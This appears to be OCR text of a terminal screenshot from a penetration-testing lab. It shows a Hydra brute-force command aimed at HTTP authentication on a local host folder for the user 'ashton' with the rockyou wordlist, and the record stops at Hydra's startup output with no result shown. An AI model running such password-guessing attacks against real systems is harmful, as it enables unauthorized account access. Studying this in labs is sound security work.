 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 19
2.168.1.105 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-23 22:10:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done